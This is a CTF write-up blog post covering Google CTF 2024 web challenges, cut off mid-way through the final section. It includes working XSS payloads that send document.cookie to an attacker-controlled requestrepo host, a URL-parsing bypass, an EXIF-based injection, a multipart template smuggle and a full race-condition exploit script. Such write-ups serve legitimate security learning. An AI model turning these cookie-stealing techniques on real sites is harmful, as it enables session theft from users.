Google CTF 2024
Last week I played Google CTF with Zer0RocketWrecks (merger between Zer0Tolerance, RedRocket and my team WreckTheLine). We managed to get 3rd place, with only 5 challenges remaining unsolved (out of 30). Looking forward to next year already!

Pretty happy we managed to actually solve all the web challenges this year, as well as the hackceler8 challenges. Here are my write-ups:
- sappy (174 pts, 64 solves) - Web
- grand prix heaven (169 pts, 67 solves) - Web
- game arcade (333 pts, 14 solves) - Web
- postviewer v3 (303 pts, 19 solves) - Web
- in-the-shadows (420 pts, 5 solves) - Web
- hx8 teaser 1 (314 pts, 17 solves) - Misc
- hx8 teaser 2 (288 pts, 22 solves) - Misc
sappy (174 pts, 64 solves) - Web
Description:
I am a beginner programmer and I share what I learnt about JavaScript with the world!
Note: Flag is in the cookie
URL: https://sappy-web.2024.ctfcompetition.com/
We are given the source code of the application. A few things stand out from the start:
- There is a report URL functionality, so the challenge is most likely to be XSS
- The application uses shims on the same origin to display content
With those 2 in mind, we should look at how the shim is actually implemented:
function onIframeLoad() {
iframe.contentWindow.postMessage(
`
{
"method": "initialize",
"host": "https://sappy-web.2024.ctfcompetition.com"
}`,
window.origin
);
}index.html sets up the shim at load time with the host https://sappy-web.2024.ctfcompetition.com, which is the origin of the challenge. This is the javascript code of the shim:
goog.module("sap");
const Uri = goog.require("goog.Uri");
function getHost(options) {
if (!options.host) {
const u = Uri.parse(document.location);
return u.scheme + "://sappy-web.2024.ctfcompetition.com";
}
return validate(options.host);
}
function validate(host) {
const h = Uri.parse(host);
if (h.hasQuery()) {
throw "invalid host";
}
if (h.getDomain() !== "sappy-web.2024.ctfcompetition.com") {
throw "invalid host";
}
return host;
}
function buildUrl(options) {
return getHost(options) + "/sap/" + options.page;
}
exports = { buildUrl };
window.buildUrl = buildUrl;
const API = { host: location.origin };
const output = document.getElementById("output");
window.addEventListener(
"message",
async (event) => {
let data = event.data;
if (typeof data !== "string") return;
data = JSON.parse(data);
const method = data.method;
switch (method) {
case "initialize": {
if (!data.host) return;
API.host = data.host;
break;
}
case "render": {
if (typeof data.page !== "string") return;
const url = buildUrl({
host: API.host,
page: data.page,
});
const resp = await fetch(url);
if (resp.status !== 200) {
console.error("something went wrong");
return;
}
const json = await resp.json();
if (typeof json.html === "string") {
output.innerHTML = json.html;
}
break;
}
}
},
false
);Looks pretty secure at a first glance. You can initialize the shim with any API.host you want, but when the buildUrl function is called, it uses goog.Uri to validate that the domain is indeed sappy-web.2024.ctfcompetition.com. As a side note, I find it very cool that Google CTF showcases some Google products that are not necessarily secure :)
Url parsing differential: From this point forward it seems pretty clear, we need a way to trick the fetch into requesting a resource that we own (from there the attack is trivial, since it uses innerHTML we can just inject an img tag with onerror attribute to get the cookie).
Looking into the code of https://github.com/google/closure-library/blob/master/closure/goog/uri/utils.js#L189:
goog.uri.utils.splitRe_ = new RegExp(
'^' + // Anchor against the entire string.
'(?:' +
'([^:/?#.]+)' + // scheme - ignore special characters
// used by other URL parts such as :,
// ?, /, #, and .
':)?' +
'(?://' +
'(?:([^\\\\/?#]*)@)?' + // userInfo
'([^\\\\/?#]*?)' + // domain
'(?::([0-9]+))?' + // port
'(?=[\\\\/?#]|$)' + // authority-terminating character.
')?' +
'([^?#]+)?' + // path
'(?:\\?([^#]*))?' + // query
'(?:#([\\s\\S]*))?' + // fragment. Can't use '.*' with 's' flag as Firefox
// doesn't support the flag, and can't use an
// "everything set" ([^]) as IE10 doesn't match any
// characters with it.
'$');When I saw that it's using regex to parse the URL, I immediately thought of this StackOverflow answer (I know it's about html, but I think the same applies to URLs as well): 
In my approach, I decided to abuse the weak regex of scheme, in order to have my domain in there. As we can see, the group looks for characters that are not :/?#.. But fetch also accepts using backslashes instead of slashes:
goog.Uri.parse('\\\\2130706433\\://sappy-web.2024.ctfcompetition.com')
<- goog.Uri {scheme_: '\\\\2130706433\\', userInfo_: '', domain_: 'sappy-web.2024.ctfcompetition.com', port_: null, path_: '', …}
// but fetch will request 2130706433 (localhost in decimal)
fetch('\\\\2130706433\\://sappy-web.2024.ctfcompetition.com')
'GET https://127.0.0.1/://sappy-web.2024.ctfcompetition.com net::ERR_CONNECTION_REFUSED'This was my payload at first. But it didn't work, because starting an url with // or \\ will keep the same schema as the website, which in this case is https. So I either had to find an open redirect in 1.1.1.1/8.8.8.8, buy a certificate for my IP (expensive), or find another way.
Unicode to the rescue: Turns out this character 。 (\u3002) actually gets normalized to a simple dot by the browser. I found that by browsing for old writeups (thanks Real World CTF / p4).
So now I can use requestrepo without having to worry about certificates. One nice aspect is that headless chrome doesn't need confirmation to open new windows, so we can get the cookie without worrying about iframes:
<script>
let win = open("https://sappy-web.2024.ctfcompetition.com/sap.html");
setTimeout(()=> {
win.postMessage(JSON.stringify({"method":"initialize", "host":"\\\\eqadvjoy\u3002requestrepo\u3002com\\://sappy-web.2024.ctfcompetition.com/asdf"}),'*');
setTimeout(() => {
win.postMessage(JSON.stringify({"method":"render", "page":"exp"}),'*');
}, 200);
}, 500);
</script>and on eqadvjoy.requestrepo.com:
{"html":"<img src=x onerror=fetch(`//eqadvjoy.requestrepo.com`,{method:`POST`,body:document.cookie}); />"}And we get the flag:
CTF{parsing_urls_is_always_super_tricky}
grand prix heaven (169 pts, 67 solves) - Web
Description:
I LOVE F1 ♡ DO YOU LOVE RACING TOO?
URL: https://grandprixheaven-web.2024.ctfcompetition.com/
The description is a bit misleading, as we first thought this was going to be a race condition challenge. But then again, we see the URL report functionality so we can assume we need to find XSS somewhere.
Looking at the code, we can notice the following architecture:

So the html is generated by a backend server that we can't directly access. But we can kinda control the structure when creating a new car:
app.post("/api/new-car", async (req, res) => {
let response = {
img_id: "",
config_id: "",
};
try {
if (req.files && req.files.image) {
const reqImg = req.files.image;
if (reqImg.mimetype !== "image/jpeg") throw new Error("wrong mimetype");
let request_img = reqImg.data;
let saved_img = await Media.create({
img: request_img,
public_id: nanoid.nanoid(),
});
response.img_id = saved_img.public_id;
}
let custom = req.body.custom || "";
let saved_config = await Configuration.create({
year: req.body.year,
make: req.body.make,
model: req.body.model,
custom: custom,
public_id: nanoid.nanoid(),
img_id: response.img_id
});
response.config_id = saved_config.public_id;
return res.redirect(`/fave/${response.config_id}?F1=${response.config_id}`);
} catch (e) {
console.log(`ERROR IN /api/new-car:\n${e}`);
return res.status(400).json({ error: "An error occurred" });
}
});Which is then used when viewing it:
app.get("/fave/:GrandPrixHeaven", async (req, res) => {
const grandPrix = await Configuration.findOne({
where: { public_id: req.params.GrandPrixHeaven },
});
if (!grandPrix) return res.status(400).json({ error: "ERROR: ID not found" });
let defaultData = {
0: "csp",
1: "retrieve",
2: "apiparser",
3: "head_end",
4: "faves",
5: "footer",
};
let needleBody = defaultData;
if (grandPrix.custom != "") {
try {
needleBody = JSON.parse(grandPrix.custom);
for (const [k, v] of Object.entries(needleBody)) {
if (!TEMPLATE_PIECES.includes(v.toLowerCase()) || !isNum(parseInt(k)) || typeof(v) == 'object')
throw new Error("invalid template piece");
// don't be sneaky. We need a CSP!
if (parseInt(k) == 0 && v != "csp") throw new Error("No CSP");
}
} catch (e) {
console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`);
return res.status(400).json({ error: "invalid custom body" });
}
}
needle.post(
TEMPLATE_SERVER,
needleBody,
{ multipart: true, boundary: BOUNDARY },
function (err, resp, body) {
if (err) {
console.log(`ERROR IN /fave/:GrandPrixHeaven:\n${e}`);
return res.status(500).json({ error: "error" });
}
return res.status(200).send(body);
}
);
});We see that there is some validation, but we don't care about that yet. Let's look at how the data is parsed in the template server:
const parseMultipartData = (data, boundary) => {
var chunks = data.split(boundary);
// always start with the <head> element
var processedTemplate = templates.head_start;
// to prevent loading an html page of arbitrarily large size, limit to just 7 at a time
let end = 7;
if (chunks.length-1 <= end) {
end = chunks.length-1;
}
for (var i = 1; i < end; i++) {
// seperate body from the header parts
var lines = chunks[i].split('\r\n\r\n')
.map((item) => item.replaceAll("\r\n", ""))
.filter((item) => { return item != ''})
for (const item of Object.keys(templates)) {
if (lines.includes(item)) {
processedTemplate += templates[item];
}
}
}
return processedTemplate;
}Hand-rolled parsing, which is always a good sign (for us). In this case, we see that each boundary chunk is split by \r\n\r\n, and then the lines are checked against the templates. This just means we can inject our own template piece by injecting new lines into a normal one.
But what template should we inject? Let's look again at the heaven server:
const TEMPLATE_PIECES = [
"head_end",
"csp",
"upload_form",
"footer",
"retrieve",
"apiparser", /* We've deprecated the mediaparser. apiparser only! */
"faves",
"index",
];Using deprecated stuff is always good, let's look at what it does:
// template_server/templates.js
mediaparser : `
<script src="https://cdn.jsdelivr.net/npm/[email protected]/dist/exif-reader.min.js"></script>
<script src="../js/mediaparser.js"></script>
`,// heaven_server/public/js/mediaparser.js
addEventListener("load", (event) => {
params = new URLSearchParams(window.location.search);
let requester = new Requester(params.get('F1'));
try {
let result = requester.makeRequest();
result.then((resp) => {
if (resp.headers.get('content-type') == 'image/jpeg') {
var titleElem = document.getElementById("title-card");
var dateElem = document.getElementById("date-card");
var descElem = document.getElementById("desc-card");
resp.arrayBuffer().then((imgBuf) => {
const tags = ExifReader.load(imgBuf);
descElem.innerHTML = tags['ImageDescription'].description;
titleElem.innerHTML = tags['UserComment'].description;
dateElem.innerHTML = tags['ICC Profile Date'].description;
})
}
})
} catch (e) {
console.log("an error occurred with the Requester class.");
}
});So we have direct html/js injection via exif data. Seems easy enough, just create a new car by using our favorite cat picture. But first we need to prepare our payload:
exiftool -ImageDescription='<img src=x onerror=fetch(`//eqadvjoy.requestrepo.com`,{method:`POST`,body:document.cookie}); />' cat.jpeg
We intercept the /api/new-car request and add our custom field:
------WebKitFormBoundarySe9IUpOKNRt4WZWB
Content-Disposition: form-data; name="year"
2004
------WebKitFormBoundarySe9IUpOKNRt4WZWB
Content-Disposition: form-data; name="make"
Purrari
------WebKitFormBoundarySe9IUpOKNRt4WZWB
Content-Disposition: form-data; name="model"
F2004
------WebKitFormBoundarySe9IUpOKNRt4WZWB
Content-Disposition: form-data; name="custom"
{"3\r\n\r\nmediaparser\r\n\r\n":"faves", "2":"retrieve", "1":"head_end","4":"footer"}
------WebKitFormBoundarySe9IUpOKNRt4WZWB
Content-Disposition: form-data; name="image"; filename="cat.jpeg"
Content-Type: image/jpeg
Parsing URLs with regex is hard, again: The last issue we have is that the Requester doesn't work well with mediaparser. It takes our ?F1 parameter value and passes it in this class:
class Requester {
constructor(url) {
const clean = (path) => {
try {
if (!path) throw new Error("no path");
let re = new RegExp(/^[A-z0-9\s_-]+$/i);
if (re.test(path)) {
// normalize
let cleaned = path.replaceAll(/\s/g, "");
return cleaned;
} else {
throw new Error("regex fail");
}
} catch (e) {
console.log(e);
return "dfv";
}
};
url = clean(url);
this.url = new URL(url, 'https://grandprixheaven-web.2024.ctfcompetition.com/api/get-car/');
}
makeRequest() {
return fetch(this.url).then((resp) => {
if (!resp.ok){
throw new Error('Error occurred when attempting to retrieve media data');
}
return resp;
});
}
}We see that our paramter is normalized, so there's no way to get to our image (which is stored at /media/id). Well, turns out regex is hard and /^[A-z0-9\s_-]+$/i actually allows both \ and s, instead of the \s (whitespace) that was expected. So we can use the \ trick again to craft our url. We can test that it works:
new URL('\\media\\purrari', 'https://grandprixheaven-web.2024.ctfcompetition.com/api/get-car/').pathname;
<- '/media/purrari'So we can just report the URL: (our URL had to start with https://grandprixheaven-web.2024.ctfcompetition.com/)
https://grandprixheaven-web.2024.ctfcompetition.com/fave/<post_id>?F1=\media\<media_id>
And collect our flag. Obligatory cat tax with html in exif data: 
CTF{Car_go_FAST_hEART_Go_FASTER!!!}
game arcade (333 pts, 14 solves) - Web
Description:
Hello Arcane Worrier! Are you ready, to break. the ARCADE. GAME.
Note: The challenge does not require any brute-forcing or content-discovery.
URL: https://game-arcade-web.2024.ctfcompetition.com/
Yet another XSS chall, seems like client-side was the theme for web this year :). We are given a bunch of games that use the same shim mechanism to display content. Looking at bot.js, we observe a few differences:
const sleep = (d) => new Promise((resolve) => setTimeout(resolve, d));
(async function () {
const browser = await puppeteer.launch({
product: "firefox", // npx puppeteer browsers install firefox@stable
protocol: "webDriverBiDi",
userDataDir: "/tmp/mozilla-userdata",
});
// ...
sendToPlayer("Adming's playing Guess the Password.");
await page.waitForSelector("#file-0");
page.click("#file-1");
const popup = await context
.waitForTarget((target) => {
return target.url().startsWith("blob:");
})
.then((e) => e.page());
await popup.waitForSelector("#guessInp");
await popup.type("#passwordInp", FLAG);
await popup.click("#changePwdBtn");
await sleep(500);
await popup.close();
await page.close();
await sleep(500);
// ...- The bot is using firefox instead of the usual chromium
- The flag is stored in the Guess the Password game
If we click on the 'Password Game' button, the following window popus up:
blob:https://0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog/d531ea2f-90d4-4b12-84d1-c762738c08fd
And we're also given the source code of the Password Game:
{
name: "Password Game",
metadata: {
width: 642,
height: 516,
},
html: `<html>
<head>
<meta charset=utf-8>
<style>
.correct{
font-weight: 700;
color: green;
}
.yellow{
color: #e16a00;
font-weight: 700;;
}
.nope{
font-weight: 700;
}
#output span{
margin-right:3px;
}
</style>
<script>
function getCookie(prop){
const cookies = new Map();
document.cookie.split(';').map(e=>e.split('=')).forEach(([a,c]) => {
cookies.set(a.trim(),unescape(c));
});
return cookies.get(prop);
}
function savePassword(pwd){
document.cookie = \`password=\${pwd}\`;
localStorage.setItem('password', pwd)
return pwd;
}
let password = getCookie('password') || localStorage.getItem('password') || "okoń";
let correctPasswordSpan = document.createElement('span');
correctPasswordSpan.classList.add('correct');
correctPasswordSpan.innerHTML = password;
let steps = 0;
function changePwd(){
steps = 0;
password = passwordInp.value;
correctPasswordSpan.innerHtml = password;
output.innerHTML = 'Password changed.';
savePassword(password);
}
function guessPassword(){
steps++;
const guess = guessInp.value;
if(guess == password) {
output.innerHTML = \`Congratulations, you guessed \${ correctPasswordSpan.outerHTML } in \${steps} steps! \`;
}else if(guess.length < password.length){
output.innerHTML = "Too short";
}else if(guess.length > password.length){
output.innerHTML = "Too long";
}else {
const pwd = password.split('');
const gss = guess.split('');
const unused = Array.from(pwd);
const spans = [];
for(let i=0; i<pwd.length; i++){
const p = pwd[i], g = gss[i];
if(p === g){
unused.splice(unused.indexOf(g), 1);
spans.push(\`<span class="correct">\${g}</span>\`);
}else if(unused.includes(g)){
spans.push(\`<span class="yellow">\${g}</span>\`);
}else{
spans.push(\`<span class="nope">\${g}</span>\`)
}
}
output.innerHTML = spans.join('');
}
}
</script>
</head>
<body>
<h1>Password game</h1>
Change password: <input id=passwordInp type=password> <button id=changePwdBtn onclick=changePwd()>change</button> <br>
Guess password: <input id=guessInp> <button onclick=guessPassword()>guess</button><br>
<pre><code id=output></code></pre>
</body>
</html>`,
}
So we know that the password is in the cookie:
function savePassword(pwd){
document.cookie = \`password=\${pwd}\`;
localStorage.setItem('password', pwd)
return pwd; But also this gives us XSS if we can control the cookie password:
let password = getCookie('password') || localStorage.getItem('password') || "okoń";
let correctPasswordSpan = document.createElement('span');
correctPasswordSpan.classList.add('correct');
correctPasswordSpan.innerHTML = password;Even though correctPasswordSpan is not inserted yet into the DOM: 
First idea: Why not create our own shim on content-hash.scf.usercontent.goog and set the password cookie on .scf.usercontent.goog? That way our payload would get executed when opening the Password Game again.
Well, this doesn't work. And that is because of the Public Suffix List. The browser treats *.usercontent.goog as a top level domain. And our content-hash as it's own domain. So we cannot set a cross-domain cookie.
But what about subdomains? Turns out that we actually can use subdomains. They won't be on https, but the DNS record still points to the right address. So we could have a shim on content-hash.0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog and set the cookie on 0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog. Like it's shown in the picture below: 
Can we actually do that? Yes, we can. The shim is minified, but after beautifying we see that it takes the following regex to validate the content hash:
var L = /^([a-z0-9]{50})-h(\d+)[.]/
// ...
const d = L.exec(O);
if (d === null || d[1] === null || d[2] === null) throw Error(`Hashed domain '${O}' must match the following regular expression: ${L}`)But this regex is greedy, so it will take the first occurence of the hash that it sees. Exactly what we need, turns out we can use content-hash.0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog after all.
This was my payload:
<script src="https://eqadvjoy.requestrepo.com/safe-frame.js"></script>
<script>
let data = `<script>document.cookie = 'password=<img/src%3d"x"/onerror%3d"fetch(\`https://eqadvjoy.requestrepo.com/\`,{method:\`POST\`,body:document.cookie})"/>; domain=.0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog';<\u002fscript>`;
safeFrameRender(data, "text/html;charset=utf-8");
setTimeout(()=>{
location="https://game-arcade-web.2024.ctfcompetition.com/#1";
}, 500);
</script>The only difference being that in safe-frame.js, I replaced
const url = new URL(
`https://${hash}-h641507400.scf.usercontent.goog/google-ctf/shim.html`
);
// with
const url = new URL(
`http://${hash}-h641507400.0ta1gxvglkyjct11uf3lvr9g3b45whebmhcjklt106au2kgy3e-h641507400.scf.usercontent.goog/google-ctf/shim.html`
);And we get the flag:
CTF{Bugs_Bugs_Where?_Everywhere!208c92890560773b2fa5b69f69d1a435}
postviewer v3 (303 pts, 19 solves) - Web
Description:
New year new postviewer.
URL: https://postviewer3-web.2024.ctfcompetition.com/
3rd iteration of the postviewer challenges. It's becoming quite a tradition at this point, kinda like AgilePaste. This is the challenge architecture in a nutshell:

Getting code execution in the shim: Turns out that our method was unintended, but it allowed us to solve the challenge quicker. We notice that if we can produce 2 shims that have the same hash, but one has our origin while the other one is from postviewer3, then we can read the iframe content and therefore the flag. Let's see how the hash is generated:
async function safeFrameRender(body, mimeType, product, shimOrigin, container) {
const url = new URL(shimOrigin);
const hash = await calculateHash(body, product, window.origin, location.href);
url.host = `sbx-${hash}.${url.host}`;So it's just the concatenation of body||product||window.origin||location.href. Thing is, location.href contains the # part of the URL, which we can control (we'll see that later). And we control the body part as well. So we can craft a shim like this:
body: evaluatorHtml||postviewer||https://postviewer3-web.2024.ctfcompetition.com||https://postviewer3-web.2024.ctfcompetition.com/#
product: whatever
origin: https://als0z0ha.requestrepo.com
salt: (empty)
And if we change the hash to #whateverhttps://als0z0ha.requestrepo.com, we will have a shim with the same origin!
Winning the race condition: Turns out that the await sleep(0) introduces a race condition in the process hash function:
const processHash = async () => {
safeFrameModal.hide();
if (location.hash.length <= 1) return;
const hash = location.hash.slice(1);
if (hash.length < 5) {
const id = parseInt(hash);
location.hash = filesList.querySelectorAll('a')[id].id;
return;
}
const fileDiv = document.getElementById(hash);
if (fileDiv === null || !fileDiv.dataset.name) return;
previewIframeDiv.textContent = '';
await sleep(0);
previewFile(db.getFile(fileDiv.dataset.name), previewIframeDiv);
/* If modal is not shown remove hash */
setTimeout(() => {
if (!previewModalDiv.classList.contains('show')) {
location.hash = '';
}
}, 2000);
}Where the file will be selected, but we can change the hash without the function being triggered again, which will allows us to control location.href and therefore the hash of the shim. I'm not exactly sure why, but this combination of setTimeouts made me win the race almost every time:
setInterval(()=>{
if (victim.frames.length == 0) {
victim.location.href = NOTE_URL;
victim.location.href = NOTE_URL+"0";
victim.location.href = NOTE_URL+"00";
victim.postMessage("blob loaded", '*');
setTimeout(()=>{
victim.location.href = OVERWRITE_URL2;
}, 0);
} else {
if (window.flag==0) {
let victimVictim = victim.frames[0];
fetch(victimVictim.document.getElementsByTagName("iframe")[0].src).then(r=>{return r.text()}).then(data=>{
location="https://als0z0ha.requestrepo.com/?q="+data;
window.flag=1;
});
}
}
//victim.postMessage(buffer, '*', [buffer.buffer]);
//victim.location.href = OVERWRITE_URL2;
}, 100);Another thing is that we needed a reference to the postviewer3 window from within our shim, so the easiest thing was to do the race condition inside the shim (just open a new window). this is a graphic of how our exploit looked like in the end:

Full exploit code (shoutout to Qyn for writing most of it, I only helped to make the race condition work):
<html>
<body>
<iframe id="lolframe"></iframe>
</body>
<script>
const evaluatorHtml = `
<html>
<head>
<meta charset="utf-8">
<title>Evaluator</title>
<script>
onmessage = e => {
if(e.source !== parent) {
throw /not parent/;
};
if(e.data.eval){
eval(e.data.eval);
}
}
onload = () => {
parent.postMessage('loader ready','*');
}
\x3c/script>
<style>
body{
padding: 0px;
margin: 0px;
}
iframe{
width: 100vw;
height: 100vh;
border: 0;
}
.spinner {
background: url(https://storage.googleapis.com/gctf-postviewer/spinner.svg) center no-repeat;
}
.spinner iframe{
opacity: 0.2
}
</style>
</head>
<body>
<div id="container" class="spinner"></div>
</body>
</html>
`;
function arrayToBase36(arr) {
return arr.reduce((a, b) => BigInt(256) * a + BigInt(b), BigInt(0)).toString(36);
}
async function calculateHash(...strings) {
const encoder = new TextEncoder();
const string = strings.join("");
const hash = await crypto.subtle.digest("SHA-256", encoder.encode(string));
return arrayToBase36(new Uint8Array(hash)).padStart(50, "0").slice(0, 50);
}
async function openAndWaitVictim() {
let victim = await new Promise((resolve) => {
let newWindow = window.open("https://postviewer3-web.2024.ctfcompetition.com/#0", "_blank");
if (newWindow) {
newWindow.onload = () => resolve(newWindow);
} else {
resolve(null); // Handle case where window could not be opened
}
});
return victim;
}
async function doRace() {
const TRUSTED_ORIGIN = "https://postviewer3-web.2024.ctfcompetition.com";
const PRODUCT = "postviewer";
let NOTE_URL = "https://postviewer3-web.2024.ctfcompetition.com/#0";
let OVERWRITE_URL1 = "https://postviewer3-web.2024.ctfcompetition.com/#";
let OUR_ORIGIN = "https://als0z0ha.requestrepo.com";
let OVERWRITE_SALT = "";
let OVERWRITE_PRODUCT = "qyn";
let OVERWRITE_URL2 = OVERWRITE_URL1 + OVERWRITE_PRODUCT + OUR_ORIGIN + OVERWRITE_SALT;
let sleep = (ms) => new Promise((r) => setTimeout(r, ms));
window.flag = 0;
let victim = window.open("https://postviewer3-web.2024.ctfcompetition.com/", "_blank", "popup");
/* wait for load */
await sleep(500);
setInterval(()=>{
if (victim.frames.length == 0) {
victim.location.href = NOTE_URL;
victim.location.href = NOTE_URL+"0";
victim.location.href = NOTE_URL+"00";
victim.postMessage("blob loaded", '*');
setTimeout(()=>{
victim.location.href = OVERWRITE_URL2;
}, 0);
} else {
if (window.flag==0) {
let victimVictim = victim.frames[0];
fetch(victimVictim.document.getElementsByTagName("iframe")[0].src).then(r=>{return r.text()}).then(data=>{
location="https://als0z0ha.requestrepo.com/?q="+data;
window.flag=1;
});
}
}
//victim.postMessage(buffer, '*', [buffer.buffer]);
//victim.location.href = OVERWRITE_URL2;
}, 100);
}
// let smallFrame = document.createElement("iframe");
// document.body.appendChild(smallFrame);
// smallFrame.src = "https://postviewer3-web.2024.ctfcompetition.com/"+"a".repeat(64000);
let sleep = (ms) => new Promise((r) => setTimeout(r, ms));
// const TRUSTED_ORIGIN = window.origin;
// target.contentWindow.postMessage()
(async function () {
const TRUSTED_ORIGIN = "https://postviewer3-web.2024.ctfcompetition.com";
const PRODUCT = "postviewer";
let NOTE_URL = "https://postviewer3-web.2024.ctfcompetition.com/#0";
let OVERWRITE_URL1 = "https://postviewer3-web.2024.ctfcompetition.com/#";
let OUR_ORIGIN = window.origin;
let OVERWRITE_SALT = "";
let OVERWRITE_PRODUCT = "qyn";
let OVERWRITE_BODY = evaluatorHtml + PRODUCT + TRUSTED_ORIGIN + OVERWRITE_URL1;
let OVERWRITE_URL2 = OVERWRITE_URL1 + OVERWRITE_PRODUCT + OUR_ORIGIN + OVERWRITE_SALT;
let hash = await calculateHash(evaluatorHtml, PRODUCT, TRUSTED_ORIGIN, OVERWRITE_URL2);
console.log(hash);
console.log([evaluatorHtml, PRODUCT, TRUSTED_ORIGIN, OVERWRITE_URL2].join(""));
/* remote:
* evaluatorHtml || postviewer || https://postviewer3-web.2024.ctfcompetition.com || https://postviewer3-web.2024.ctfcompetition.com/#qyn
*/
/* body product trusted origin
* evaluatorHtml + postviewer || qyn || https://postviewer3-web.2024.ctfcompetition.comhttps://postviewer3-web.2024.ctfcompetition.com/# || OUR_ORIGIN || OVERWRITE_URL */
let target = document.createElement("iframe");
target.src = `https://sbx-${hash}.postviewer3-web.2024.ctfcompetition.com/${encodeURIComponent(OVERWRITE_PRODUCT)}/shim.html?o=${encodeURIComponent(OUR_ORIGIN)}`;
document.body.appendChild(target);
await sleep(500);
target.contentWindow.postMessage({ body: OVERWRITE_BODY, salt: OVERWRITE_SALT, mimeType: "text/html; charset=utf-8" }, "*");
await sleep(500);
target.contentWindow.postMessage({ eval: `${doRace.toString()} doRace();` }, "*");
})();
</script>
</html>And after a few tries with the remote bot, we get the flag:
CTF{iframes_are_pretty_dtough!fe050f75c9306d9da3469e131ba9f967}
in-the-shadows (420 pts, 5 solves) - Web
Description:
Within this digital haunt, your touch may craft an HTML missive, a fleeting connection between kindred spirits across the vast expanse. The Shadow DOM stands as a silent guardian, shielding your words from the prying eyes of the digital ether.
NOTE: The intended solution for this challenge has no more than 4k characters, don't expect longer URLs to work.
URL: https://in-the-shadows-web.2024.ctfcompetition.com/
Hardest web of the competition. We are once again given a report link so it seems like a potential XSS challenge. However, DOMPurify is used and we are inside a Shadow DOM, which should prevent any kind of leaks, right?
Stealing html attributes via CSS injection: CSS injection is already well known, and it can be used to steal html attributes which can be quite sensitive, like passwords or tokens. There's this great repository by PortSwigger which highlights a lot of different ways to exfiltrate data via CSS.
But we are in a Shadow DOM: You would think that the Shadow DOM is supposed to prevent CSS injection, but it's not perfect. We found out that we can use :host-context to style our Shadow DOM based on elements from the Light DOM. This is great because the goal is to steal the secret attribute of the outside body element. So having something like:
